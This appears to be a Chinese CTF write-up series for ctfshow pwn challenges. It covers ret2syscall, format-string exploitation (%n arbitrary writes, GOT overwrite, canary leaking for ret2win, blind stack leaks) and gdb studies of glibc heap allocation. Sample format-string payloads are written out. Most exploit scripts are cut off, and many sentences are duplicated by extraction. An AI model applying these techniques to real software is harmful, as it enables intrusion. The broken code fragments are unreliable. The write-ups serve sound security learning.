open系统调用以打开目标文件(如flag.txt)。这个系统调用的参数包括文件路径和文件的访问模式(如只读模式)。 Read:文件成功打开后,使用read系统调用读取文件的内容到缓冲区。read的参数包括文件描述符、缓冲区地址和要读取的字节数。 Write:读取完内容后,使用write系统调用将读取的文件内容写入标准输出,通常是终端。write的参数包括文件描述符(这里是标准输出)、缓冲区地址和要写入的字节数。
利用流程
- ORW构造shellcode
1 | orw_shellcode = |
pwn71
描述:32位的ret2syscall
考察点:
保护:  运行功能如下,仅接收输入:
运行功能如下,仅接收输入:  ida分析:
ida分析:  main函数很简单,就是gets获取输入,也是溢出点,同时system找不到,字符窗口也无与flag相关的有效信息:
main函数很简单,就是gets获取输入,也是溢出点,同时system找不到,字符窗口也无与flag相关的有效信息:
 gdb先确认padding为112:
gdb先确认padding为112: 
格式化字符串
pwn91
描述:开始格式化字符串了,先来个简单的吧
考察点:i386格式化字符串漏洞、%n任意地址写入基本用法
 将输入内容输出,并返回一个值。
将输入内容输出,并返回一个值。
静态分析
main(): getshell的条件是daniu满足值校验。ctfshow():
 getshell的条件是
getshell的条件是
漏洞点
ctfshow()中的printf函数的第一个参数直接使用了用户完全可控的输入字符串s,且未对输入内容进行任何校验或限制,导致攻击者可以通过构造特殊的格式字符串(如包含%x、%s、%n等格式说明符),迫使函数从栈中读取或向内存中写入任意数据,从而突破程序的安全边界。
利用思路
显然就是通过这个格式化字符串漏洞来实现向内存中写入特定值,从而满足main()的if校验。
利用流程
read获取输入前先记录下当前栈的状态,然后输入格式化字符串来泄露内存中的数据,由于这是i386程序,所以刚开始泄露的地址来自于栈中esp的下一个位置,然后逐个泄露:

根据C语言的调用规则,格式化字符串函数会根据格式化字符串直接使用栈上自顶向上的变量作为其参数(64位会根据其传参的规则进行获取)。
接下来可以尝试输入少量字符串结合格式说明符,目的在于确认输入的字符串被存放在栈的哪个偏移下:
 显然是偏移7的位置。还可以用格式化字符串的另一种表示形式如下:
显然是偏移7的位置。还可以用格式化字符串的另一种表示形式如下: 
如果格式字符串中的说明符数量超过实际传递的参数数量,
printf会从栈中隐式读取额外的参数(即“栈上的参数”),这就是格式化字符串漏洞的本质。此时,$符号可以显式指定某个说明符对应的参数在栈中的位置(从1开始计数,相对于所有格式说明符的顺序)。
但这里只能实现读取内存中的值,我们需要的是能够实现任意写入,与之对应的是%n的用法。
%n的特殊性在于:它不输出任何字符,而是将已输出的字符总数写入到“当前格式说明符对应的参数”所指向的内存地址中。也就是说,在格式化字符串函数printf()解析时,刚开始输入的6个hhhhhh是普通字符串能够直接被输出,后面跟上%7$n后,会计算普通字符串的长度,并将该值写入到$7指向的栈偏移处所解析转换后的地址0x68686868。
如果此时继续步进,发现直到调用printf后,出现段错误程序崩溃:
 这是因为
这是因为printf在解析时尝试从栈中读取第7个额外参数的地址(但实际不存在),导致访问无效内存;或该地址虽存在但不可写(如指向只读段),最终触发段错误。也就是说尝试向无效地址0x68686868写入值6失败。
解决办法很简单,将该地址改为有效的即变量daniu所在地址,但注意要满足计算后值为6,由于i386程序的内存地址是4字节,该4字节会被解析为地址,而多余的字节则当做普通字符串,所以还需要加aa,所以exp:
1 | #!/usr/bin/env python3 |
pwntools模块还为格式化字符串利用提供了专门的函数,即fmtstr_payload(7,{daniu:6})。
 另外,还可以附加调试验证一下:
另外,还可以附加调试验证一下: 


pwn92
考察点:格式化字符串基本用法
描述:可能上一题没太看懂?来看下基础吧  这题是为了更好理解格式化字符串的用法。
这题是为了更好理解格式化字符串的用法。
静态分析
main()example() 分别解析一下最后的输出结果:

 分别解析一下最后的输出结果:
分别解析一下最后的输出结果:1 | Here is some example: |
一些常见的格式化说明符和长度如下: 
flagishere()

漏洞点和利用思路
显然这里的printf(format, s);存在格式化字符串漏洞,format是可控输入,s存储flag,即通过输入的格式化说明符来决定flag如何输出。显然要输出完整字符串,即传递%s即可,相当于
printf("%s",s)
利用流程

pwn93
描述:emmm,再来一道基础原理?
考察点:amd64格式化字符串漏洞
 不同选项主要是为了更好地理解格式化字符串漏洞的利用方式和危害。
不同选项主要是为了更好地理解格式化字符串漏洞的利用方式和危害。
静态分析
main() 5个例子可以分别看一下效果,有些没法反编译。func2
发现在调用func之前的栈状态泄露的栈信息恰好就对应于调用后printf输出的结果:
由于这是amd64程序,所以受调用约定影响先看寄存器后看栈,不过第一个泄露的栈信息(即1$)不是由传参调用约定时的寄存器RDI来传递而是RSI。这里的RDI被用来传递func2的第一个参数search。接着如果要泄露更多后面的地址,除去amd64传参时用的6个寄存器,第7个地址则是来自于栈上。func4()
这里出现了新用法printf("%0134512640d%n\n", 1LL, &v1);,参考队员arch3rn4r师傅的博客文章 这个函数利用填充特性,用大量0来填充占位,最后跟上1:
func5()
出现了%n的拓展用法,其中各说明符对应能够写入的字节大小分别如下:
 5个例子可以分别看一下效果,有些没法反编译。
5个例子可以分别看一下效果,有些没法反编译。 发现在调用
发现在调用 由于这是amd64程序,所以受调用约定影响先看寄存器后看栈,不过第一个泄露的栈信息(即
由于这是amd64程序,所以受调用约定影响先看寄存器后看栈,不过第一个泄露的栈信息(即 这里出现了新用法
这里出现了新用法 这个函数利用填充特性,用大量0来填充占位,最后跟上1:
这个函数利用填充特性,用大量0来填充占位,最后跟上1:

 出现了
出现了1 | %hhn 1bytes |
exit0()
显然是后门函数,对应选项是7。所以解法很简单,运行程序选择7就好了,本题目的不在于解题。
 显然是后门函数,对应选项是7。所以解法很简单,运行程序选择7就好了,本题目的不在于解题。
显然是后门函数,对应选项是7。所以解法很简单,运行程序选择7就好了,本题目的不在于解题。利用流程

pwn94
描述:好了,你已经学会1+1=2了,接下来继续加油吧
考察点:i386格式化字符串漏洞、覆盖got实现ret2win
 获取普通输入再输出,如果包含格式化字符串说明符则泄露地址,显然是很常规的格式化字符串漏洞。保护情况比较弱。
获取普通输入再输出,如果包含格式化字符串说明符则泄露地址,显然是很常规的格式化字符串漏洞。保护情况比较弱。
静态分析
main()ctfshow()sys()
main()未包含该后门函数的调用,但该函数有被定义。



漏洞点
显然ctfshow()这里的printf(buf)存在格式化字符串漏洞,buf是用户可控输入。
利用思路
思路很明确了,利用格式化字符串漏洞的地址任意写配合ret2win。但问题是如何返回到后门函数?如果是栈溢出,控制返回地址就可以,但是现在完全不清楚返回地址在栈上的哪个位置,不再像常规缓冲区溢出那样较容易找到,而实际上还可以通过改写plt/got来间接实现流程控制,正常调用一个来自外部(如libc)的函数时要通过plt/got相应表项来找到真实地址,关于plt/got的讲解参考该文章,可以利用该机制,在call printf寻找printf真实地址的过程中,如果能够将printf的got条目篡改为system()的plt地址,从而让其自动去寻找对应got,这样就实现ret2win了。即:
(1)正常流程:
进行打印操作->printf_plt->printf_got->指向printf真实地址->开始执行
(2)篡改控制流后:
进行打印操作->printf_plt->printf_got->system_plt->system_got->指向system真实地址->开始执行
为何格式化字符串漏洞难以直接“覆盖返回地址”?
栈缓冲区溢出利用了触发段错误信号等特征,由于缓冲区在返回地址上方(地址由低->高),可以方便地计算填充位、溢出位的偏移量等从而精确控制覆盖返回流程,这些偏移量可通过调试直接确定;
而在格式化字符串漏洞中**返回地址的位置需要先通过泄露确定**,且泄露后,当尝试“覆盖返回地址”,并不像栈缓冲区溢出那样直接写入具体内存地址数据,而受限于%n等说明符的特性,在地址解析上具有差异,操作复杂度远高于栈溢出的直接覆盖,所以用同样的思路利用较为困难。
利用流程
先计算出输入被存放在了栈上的哪个偏移:  偏移为6。接下来就和
偏移为6。接下来就和pwn91类似,只是写入的值变了,exp如下:
1 | #!/usr/bin/env python3 |
最后这里给不给参数/bin/sh都可以打得通。 
pwn95(待,有些莫名奇妙的问题)
描述:加大了一点点难度,不过对你来说还是so easy吧
考察点:i386格式化字符串漏洞、覆盖got实现ret2libc
 和上题功能一样,且计算出偏移仍然为6。
和上题功能一样,且计算出偏移仍然为6。
利用思路
大部分函数几乎与pwn94没区别,漏洞点也一样,此时不再提供后门函数,很显然首先要想到的是ret2libc,常规栈溢出得通过puts、print等输出函数先泄露对应加载到的libc地址,根据其匹配对应版本的libc最后再找到libc中的system,而现在由于printf可直接由buf控制,所以无需溢出直接调用。接着后面的思路就和pwn94一样了,同样是覆盖got来控制执行流程。
利用流程
首先通过printf泄露printf在libc的加载地址:
1 | printf_got = e.got['printf'] |
但是接收到了一个很奇怪的地址,显然并不是需要的,因为无法在vmmap中找到对应的偏移量:
 由于要接收的地址是基于libc加载到内存后基地址的偏移,所以地址首字节必须满足libc的范围
由于要接收的地址是基于libc加载到内存后基地址的偏移,所以地址首字节必须满足libc的范围0xf7d76000~0xf7fa1000,即注释掉leak_addr = u32(recv()),改为leak_addr=u32(recvu(b'\xf7')[-4:])
pwn96
描述:先找一下偏移
考察点:i386格式化字符串漏洞、泄露栈上的flag并做数据处理
 似乎又是介绍某个知识点,flag尝试从文件中读取。
似乎又是介绍某个知识点,flag尝试从文件中读取。
静态分析
main()

利用思路
显然漏洞点还是不变,但是源码中只尝试读取文件,并没有把读取的flag输出到标准输出(第一个fgets中不是0而是v3),所以要通过格式化说明符来读取,flag提示在栈上,那么问题就在于确定偏移。
利用流程
- 方法一:手动查找。
既然flag在栈上,并且内存地址往往是小端序存储,那么只要看在哪个偏移处符合flag的格式就好了,如下图:
那么输出中倒着看,就是完整的flag了,一个一个地址逆序然后分别解码就行,这是最简单的方式,但作为大黑客肯定不能玩这么low的操作(bushi)。
- 方法二:脚本。 实际上就是方法一的脚本实现而已,看着高级点 XD: exp: 直接让AI生成一个也行,反正就是数据处理。
 那么输出中倒着看,就是完整的flag了,一个一个地址逆序然后分别解码就行,这是最简单的方式,但作为大黑客肯定不能玩这么low的操作(bushi)。
那么输出中倒着看,就是完整的flag了,一个一个地址逆序然后分别解码就行,这是最简单的方式,但作为大黑客肯定不能玩这么low的操作(bushi)。1 | from pwn import * |
这里从第6个开始循环,是因为只有该位置开始进行反转解码后是有意义的字符串,即flag的一部分。
由于x86架构是小端序(Little-Endian),内存中字节存储顺序为低位在前、高位在后,而
%p输出的地址是大端序(高位在前)。因此需要反转字节顺序以还原实际存储的字节。

pwn97
描述:覆写某个值满足某条件好像就可以了
考察点:i386格式化字符串漏洞、%n任意地址写入基本用法
 直接执行命令权限不够,提示说寻找一种方式来提权。
直接执行命令权限不够,提示说寻找一种方式来提权。
静态分析
main()
显然漏洞点依然与上面类似。当包含cat /ctfshow_flag命令时,调用get_flag(),否则将用户输入输出。get_flag()
如果check=0提示权限不允许,否则能够调用flag()flag()
 显然漏洞点依然与上面类似。当包含
显然漏洞点依然与上面类似。当包含 如果
如果
利用思路
那么显然思路很清晰了,通过格式化字符串漏洞来实现写入值,修改check为1,就可以实现。
利用流程
由于程序接收的字符串时,只接收一次后就退出,所以用之前的自动化搜索方式auto = FmtStr(exec_fmt)在这里会受限如果要优化较为复杂,故直接采用手动搜索偏移:
 偏移为11。先确定变量
偏移为11。先确定变量check所在地址:  接下来就和pwn91一样,exp如下:
接下来就和pwn91一样,exp如下:
1 | #!/usr/bin/env python3 |

pwn98
描述:Canary?有没有办法绕过呢?
考察点:i386格式化字符串漏洞泄露canary、ret2win
 输入两次后,第二次触发了canary的告警。
输入两次后,第二次触发了canary的告警。 
静态分析
main()main()
两次都用gets()来接收可控输入,存在缓冲区溢出的风险。只有第一次获取输入时才输出,最后用异或来校验canary是否被篡改。_stack_check()
后门函数,显然可以尝试ret2win,但是要先绕过canary。

 两次都用
两次都用 后门函数,显然可以尝试
后门函数,显然可以尝试漏洞点
很明显了,就是上面的gets()和printf(s),分别可以利用栈缓冲区溢出和格式化字符串漏洞。
利用思路
要绕过canary,常见的方式就是泄露出程序运行后生成的canary值,可以利用格式化字符串漏洞来泄露,最后在缓冲区溢出之前将canary放在合适的位置从而绕过,最终ret2win。
利用流程
既然要泄露canary值,就要先了解它的构成特点,如下: 
如何找到要泄露的canary的位置
泄露栈时,输入s的相对偏移是5$,可以肯定的是canary一定是在输入s的偏移后,那么要知道何时可以泄露栈,就只需要计算出s和canary在栈上的相对偏移即可。另外注意,当尝试接收canary时,由于canary的最低字节是0x00,所以不能用%s的格式当作字符串来读,而应该使用%p/%x等当作一个完整的地址来读。
读取字符串一般遇到
0x00时,就会默认被截断,导致canary读取不完整。

可以到ida的栈布局结构中查看:  相对偏移 =
相对偏移 =
0x34-0xC=0x28,由于i386一个地址是4字节,所以0x28/0x4 = 0xA,也就是说在输入s和存储canary的v2之间有0xA个栈地址,那么显然泄露输入后再泄露0xA+0x5 = 0xF,即十进制的15个单位后,就是canary的值,即15$。
接着,由于栈缓冲区溢出要找到返回地址存放位置,所以覆盖上正确的canary值后还要填充0xc长度才能到达,如下:
 最后在返回地址
最后在返回地址r上覆盖上后门函数地址即可ret2win。
正确接收canary的方式
注意像这样直接泄露是得不到的,此时的canary值已经被覆盖,接收的并不是原canary:
1 | aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%15$x |
但是可以直接获取,像这样直接读取canary在哪个偏移,而且每次值都不一样所以只能实时获取:
1 | aaaa-%15$x |
所以exp如下:
1 | #!/usr/bin/env python3 |
这里接收canary时的int(recv(), 16)是因为通过%15$x泄露接收到的地址是字符串的,所以要转换成十六进制整数类型,才能用于pld2的构造中。注意发送pld1前要先recv()把题目的内容完整接收,否则利用不成功,有时候需要接收有时候不需要,有些玄学,但平时要想到。

pwn99
描述:fmt盲打(不是忘记放附件,是本身就没附件!!!)
考察点:格式化字符串漏洞盲打、逐步泄露栈地址的脚本设计

盲打分析
从输出结果来看,可以提炼出以下信息:
- 地址8字节 -》架构可能是amd64
- 格式化字符串偏移为6
信息比较有限,不知道是否存在后门函数,不知道有哪些可调用函数(system 或puts),未知系统版本,要么获取更多信息,要么使用更加通用的攻击方式。我们只能通过远程连接查看程序干了什么,但一般来说,没有附件的题相对来说会比有附件的逻辑更加简单。
脚本盲打的设计思路
提示说flag在栈上,那就尽可能泄露更多的地址,尝试是否能读取到flag的各个片段。其实上面的泄露中已经找到flag了,接下来讨论下如何用脚本来打:
- 脚本1 这是最简单的,就是把上面手动输入的方式用脚本实现:
1 | from pwn import * |
- 脚本2 由于程序只允许最多两次输入,所以脚本的设计要应对目标程序可能仅允许单/少次输入交互后退出的场景,即打开一次io泄露出地址后,立即关闭,接着死循环继续打开下一个io,泄露下一个地址:
1 | from pwn import * |

pwn100
描述:有些东西好像需要一定条件
考察点:
 amd64小端序,保护全开。
amd64小端序,保护全开。  输入中尝试用多个格式说明符泄露后,还没开始选择菜单就会连续发送几次。
输入中尝试用多个格式说明符泄露后,还没开始选择菜单就会连续发送几次。
静态分析
main()

利用思路
整数安全
Bypass安全机制
pwn111
描述:没难度
考察点:简单ret2win绕Nx

静态分析
main()ctfshow()_do_global() 后门函数。


 后门函数。
后门函数。利用思路
显然这里的read(0, buf, 256uLL);存在栈溢出。只有Nx保护,利用ret2win即可。这题要考察的就是最简单的ret2win来绕过Nx。
利用流程
找出padding为136: 
1 | #!/usr/bin/env python3 |

pwn112
描述:满足一定条件即可
考察点:
 除了RELRO,全保护。
除了RELRO,全保护。
静态分析
main()ctfshow()
scanf()获取标准输入后给var,接着*(_QWORD *)&var[13]中,&var[13]取第13号元素的地址,强制转换为_QWORD指针后解引用,得到该地址开始的8字节值,如果该值等于0x11,则将var[]逐字符输出,但注意只用了一个%d,参数不匹配,可能只会打印出部分。_do_global 后门函数


 后门函数
后门函数漏洞点与利用思路
ctfshow()的scanf()未限制读取长度,一旦读取超过var[]的长度,就可能存在缓冲区溢出,从而可能覆盖掉var[13]控制执行流。虽然有canary,但代码中没有相关的校验。
pwn115
堆利用-前置基础
pwn135 ~ pwn136
- pwn135:
描述:
为防止题目难度跨度太大,135-140为演示题目阶段,你可以轻松获取flag,但是希望你能一步步去调试,而不是仅仅去拿到flag。 如何申请堆?
考察点:堆的基本操作、申请堆相关函数

 本题目的在于熟悉调用常见的不同内存分配函数时,分别是如何申请堆如何分配空间的。输入分配大小后,返回了分配的内存地址。
本题目的在于熟悉调用常见的不同内存分配函数时,分别是如何申请堆如何分配空间的。输入分配大小后,返回了分配的内存地址。
静态分析1
main()ctfshow()



利用思路1
思路很简单,根据ctfshow()看出直接输入选项4就可以获取flag,但本题目的在于调试。
可以通过readelf查看这些函数最低需要依赖的GLIBC版本(但没法查看出题人编译该程序时用到的GLIBC版本):

gdb调试任务1
由于不知道出题人用的什么glibc版本,下面的研究以glibc2.23-0ubuntu11.3_amd64为例(用pwninit将其patch):
 看此处最高的GLIBC版本,是
看此处最高的GLIBC版本,是2.23。
接下来通过pwndbg自带的一些堆相关指令,探索下这些函数调用过程中chunk等发生的变化:
选择的选项如下:
(1)1、10,即malloc(10)
调用前,并没有为堆分配虚拟内存空间,且heap未初始化:  调用后:
调用后:  此时
此时heap有被分配范围了,且chunk通过计算确实是连续的,不过由于没有调用free(),此时的bins是空的,不妨可以看看此时main_arena都存储了什么:
 发现存储了top
chunk的起始地址,以及一个疑似标志位的1,猜测是用来说明开始申请内存的意思。接着最后则是按顺序存储两行前面
发现存储了top
chunk的起始地址,以及一个疑似标志位的1,猜测是用来说明开始申请内存的意思。接着最后则是按顺序存储两行前面main_arena某些偏移地址。
接下来根据程序功能会输出malloc(10)调用后,分配给用户使用的内存地址,看其输出:
 分配给用户的起始地址是
分配给用户的起始地址是0x555555605010,这确实符合malloc(10),但这里的Size为什么是0x20呢?因为分配给用户的空间并不包括chunk headers,它们占大小0x8+0x8 = 0x10(amd64程序)
(2)2、10,即calloc(10):
和调用malloc()时分配的chunk大小等都没有变化,在main_arena存储的值也几乎不变且符合规律:

可以发现calloc()实际上底层就是调用了malloc():

 最后调用
最后调用memset内存设置类函数:  但
但 calloc 函数与malloc不同的是,在分配内存时会自动将内存清零,因此可以避免在使用 malloc 分配的内存时需要手动清零的问题。
(3)3、10,即realloc():
最终底层也是调用malloc(): 

 同样的,结果也没有多大区别:
同样的,结果也没有多大区别:  这几个函数在目前看来,结果没有多大区别,具体区别主要体现在用途,参考:
57.malloc、realloc、calloc的区别
- CodeMagicianT - 博客园
这几个函数在目前看来,结果没有多大区别,具体区别主要体现在用途,参考:
57.malloc、realloc、calloc的区别
- CodeMagicianT - 博客园
- pwn136: 描述:
如何释放堆? 功能简单,选择对应类型的已申请内存空间释放。

 功能简单,选择对应类型的已申请内存空间释放。
功能简单,选择对应类型的已申请内存空间释放。静态分析2
main():ctfshow():



利用思路2
同样也是直接选项4就能拿到flag,但本题是为了用gdb动调体会free的过程。
gdb调试任务2
同样,也先用glibc2.23-0ubuntu11.3_amd64来patch程序,研究该版本下的。
首先程序分别调用了不同的分配函数,分配同样大小的内存空间: 

 调用完的chunk链如下:
调用完的chunk链如下:  大小都是
大小都是0x20,注意到当pwn135是用户申请0x10空间,而实际分配的chunk大小是0x20,根据计算是正好的,而此处用户申请0x4却依然实际分配0x20,可见,这里的0x20应该是分配的最小chunk大小(当然,实际给用户的可能依然是0x10 = 0x20 - 0x8 - 0x8)。
接着重点看堆的释放。 (1)ptr_malloc:  发现函数调用链和申请内存时有些像,比如命名和传递的参数。
发现函数调用链和申请内存时有些像,比如命名和传递的参数。  调用后,该大小的chunk优先被放入fastbin:
调用后,该大小的chunk优先被放入fastbin:  (2)
(2)ptr_calloc:
此时依然是调用free(),只是目标变成了第二个chunk: 
 且同样传递的指针是
且同样传递的指针是chunk headers大小后开始算起的分配给用户的指针。
 同样也被放入了fastbin中。
(3)
同样也被放入了fastbin中。
(3)ptr_realloc: 与前面同理,不再赘述:  也放入了fastbin:
也放入了fastbin: 
pwn137
描述:sbrk and brk example
考察点:brk和sbrk的原理
 开启了PIE,每次输出的地址结果是不一样的。
开启了PIE,每次输出的地址结果是不一样的。
静态分析
main():sbrk_brk():
这里与之前不同的地方就在于,申请堆内存时,由原来的调用malloc()替换成brk()和sbrk()了。

 这里与之前不同的地方就在于,申请堆内存时,由原来的调用
这里与之前不同的地方就在于,申请堆内存时,由原来的调用注意:
getchar()在这个上下文里不是为了读取用户输入,而是为了暂停,给你时间用外部工具观察程序的内存布局变化过程。如果不加这些暂停,程序会一口气跑完,我们就没机会在中间状态下检查/proc/<pid>/maps了。
gdb调试任务
那么接下来就通过在gdb中,研究系统调用函数brk()是如何开辟堆内存空间的。
结合静态分析得到的,关注调用后的结果,所以不妨先在每个printf()打断点:
 此时并没有为
此时并没有为heap分配虚拟内存映射。
先打印出了程序的pid:  继续到下一个printf的断点(第一个命令已经为所有printf打上断点了),此时程序会暂停等待(
继续到下一个printf的断点(第一个命令已经为所有printf打上断点了),此时程序会暂停等待(getchar()的作用),回车前先看下此时的内存映射:
 回车后:
回车后:  发现此时才为heap分配虚拟内存映射,同时获取到此时的特殊断点
发现此时才为heap分配虚拟内存映射,同时获取到此时的特殊断点program break地址,发现该值正好就是ELF程序本身运行时末尾分配到(即数据段末尾)的地址。虽然程序开启了PIE,但PIE
只会影响整个可执行文件的基址,而不会改变 start_brk
与
数据段末尾的相对关系(除非开启ASLR)。但是通过ida看出数据段末尾相对于ELF内部(即运行前)的VMA却是0x204018:
 运行时PIE分配的基地址是
运行时PIE分配的基地址是0x555555400000,按理来说数据段末尾应该是0x555555400000 + 0x204018 = 0x555555604018才对,但实际上是为了满足页对齐,所以要再多一些空字节的空间填充变成0x1000(4096)的倍数,即0x555555605000。
所以此时:start_brk = brk(末尾) = PIE 基址 + 数据段末尾偏移(对齐到页)。
此时sbrk(0LL);是为了获取初始化堆后的末尾地址,即当前
program break的位置。
继续到下一个断点,回车前:  回车后:
回车后: 

1 | brk(addr + 4096); |
首先直接将
program break,即brk指针指向0x555555605000 + 0x1000,然后输出当前的堆末尾地址,即0x555555606000。
另外,发现此时映射表中没有显示heap的范围了,这是为什么?
理论上来说,此时堆的范围应该扩展,但:
- 除非访问了未映射的页面,否则映射表可能不会立即显示出变化。
- 映射表的变化取决于页面是否被实际访问或是否有显式的映射请求(如
mmap())。
brk()和sbrk()调用只是调整虚拟地址空间的“逻辑边界”,但实际映射可能会在访问时按需发生,具体由ptmalloc内存动态管理器来决定。如果想看到变化,可以在调用brk()后,访问新空间(如尝试写入)。
最后的断点,此时在回车前(回车后程序就终止了没有映射表)在映射表中没有查看到heap:


1 | brk(addr); |
和上面同理,直接指向回了初始的位置0x555555605000,然后输出该堆末尾地址。
利用流程
这题拿flag直接一直回车就拿到了,但重在调试过程。 
pwn138
描述:Private anonymous mapping example
考察点:mmap和munmap的原理

静态分析
main(): 

gdb调试任务
主要看一下mmap()映射地址过程中发生的变化情况。
执行mmap()前:  进入
进入mmap(),发现其底层是系统调用SYS_mmap:
 跳出,观察一下
跳出,观察一下mmap()调用前后的映射表变化情况: ubuntu18的:
 ubuntu22的:
ubuntu22的:  看来和操作系统内核影响关系不大。刚开始以为应该是在ELF程序映射范围之后的(像ctfwiki中的例子),原来不一定,这主要取决于ptmalloc或者内核。可以发现此时文件映射偏移量offset值为0,说明确实是
看来和操作系统内核影响关系不大。刚开始以为应该是在ELF程序映射范围之后的(像ctfwiki中的例子),原来不一定,这主要取决于ptmalloc或者内核。可以发现此时文件映射偏移量offset值为0,说明确实是mmap()的私有匿名映射,因为这个映射和文件无关,且发现末尾地址不变,而是起始地址发生了偏移,从而分配出新的映射范围,刚好是mmap(...,0x21000,...):
 而调用
而调用munmap后,发现该映射范围和起始地址又还原回去了,大小不再是多了0x21000,以ubuntu18的为例:
 到这里就研究得差不多了。
到这里就研究得差不多了。
利用流程
至于flag,和上面一样直接运行完程序就有,不再赘述。
pwn139
描述:演示将flag写入堆中并输出其内容
考察点:
静态分析
main():flag_demo():

这题就是读懂反编译代码就行,待。
利用流程
pwn140
描述:多线程支持
考察点:了解多线程下的内存分配与释放
 开启全保护。
开启全保护。
静态分析
main():
先获取pid并打印,接着malloc()分配较大的堆空间,然后释放。 接着pthread_create()创建线程,原型:
 先获取pid并打印,接着
先获取pid并打印,接着1 | int pthread_create( pthread_t* thread, //指向 pthread_t 对象的指针,该函数可以在其中存储新线程的线程 ID。作为 QNX 操作系统扩展,此参数可以为 NULL |
此代码中此语句为例子来分析其行为:
1 | pthread_create(&newthread, 0LL, (void *(*)(void *))threadFunc, 0LL) |
当 pthread_create 成功时,它会创建一个新线程,并执行
threadFunc
函数。调用线程(即创建新线程的线程)会继续执行后面的代码。如果创建线程失败,pthread_create
会返回一个错误代码。
参数解释如下: (1)&newthread:
这是一个指向 pthread_t 类型的指针,用于存储新创建线程的线程
ID。你可以在后续的操作中使用这个 ID 来管理该线程。
(2)0LL: 这是线程属性的指针。在这里传递
NULL(或 0LL)表示使用默认线程属性。
(3)(void *(*)(void *))threadFunc:
这是线程函数的指针,threadFunc 是一个返回类型为
void *,参数类型为 void *
的函数。该函数会在新线程中执行。强制类型转换是为了确保函数的类型与
pthread_create 所需的类型相匹配。
(4)0LL:
这是传递给线程函数的参数。通常你可以传递一个指向数据的指针,以便在线程中使用;在这里传递
NULL。
threadFunc():
该函数是创建线程函数pthread_create()调用的,同样也为其分配1000字节的内存,然后释放。
 该函数是创建线程函数
该函数是创建线程函数gdb调试任务
在调用malloc()之前未分配heap,之后则有,且紧挨在ELF程序数据段末尾:
 此时该heap即为主线程申请的内存
此时该heap即为主线程申请的内存main arena,一段连续的内存空间。同时,需要注意的是,我们虽然只是申请了1000个字节,但是我们却得到了0x555555624000-0x555555603000=0x21000个字节的堆。这说明虽然程序可能只是向操作系统申请很小的内存,但是为了方便,操作系统会把很大的内存分配给程序。这样的话,就避免了多次内核态与用户态的切换,提高了程序的效率。后续的申请的内存会一直从这个
arena 中获取,直到空间不足。当 arena
空间不足时,它可以通过增加brk的方式来增加堆的空间。类似地,arena
也可以通过减小 brk 来缩小自己的空间。
并且注意到该内存映射多了一个libpthread.so.0,应该是创建线程时特有的依赖库,且发现每段映射都分配0x1000大小。
调用free()释放后:  发现arena依旧还在,并没有回收,且之前申请的堆块放进了tcache(当前本地版本为ubuntu22):
发现arena依旧还在,并没有回收,且之前申请的堆块放进了tcache(当前本地版本为ubuntu22):
 接下来调用
接下来调用pthread_create()创建第一个线程,发现线程1还未申请内存前,紧随着heap后分配了两段映射,并且发现和前面主线程对应heap的偏移范围不同:
 线程1分配内存后,直接在紧随堆后分配了同样是
线程1分配内存后,直接在紧随堆后分配了同样是0x21000大小的映射空间,之后还多出了几个映射空间:
 最后释放该线程1,原来的映射空间依然保留:
最后释放该线程1,原来的映射空间依然保留:  再次回车后,线程退出,此时bins中还保留原来
再次回车后,线程退出,此时bins中还保留原来main_arena释放后的chunk:
 【这后边几张图线程号等和前面不一样,是因为当等待回车时,超过一定时间程序会自动中断,只能重新调试】
【这后边几张图线程号等和前面不一样,是因为当等待回车时,超过一定时间程序会自动中断,只能重新调试】
所以综上,可以发现当对子线程分配内存空间时,是采用malloc(),在heap后,为其分配对应的映射,且除了heap中的0x21000空间是可读可写权限,其他的和子线程相关的则无可读可写权限。
利用流程
也是直接运行完就出flag。
pwn141
描述:使用已释放的内存 远程环境:Ubuntu 18.04
题目溯源
【这题是来源于PolarCTF
2023冬季个人挑战赛的like_it(似乎好像真正来源于hitcon),ctfshow做了些改编和简化,但是题目主要功能逻辑的代码几乎不变;由于ida反编译后的结果分析起来实在是有些一言难尽,所以学习时最好结合题目源码理解:hacknote.c(谢天谢地还好有源码,不然刚开始学真的会被ida伪代码中的一堆复杂指针关系搞疯掉)】
考察点:
 像这种就是非常典型的堆利用题目场景,给一个菜单,选择对应选项,从而实际上对应堆内存的申请与释放等。
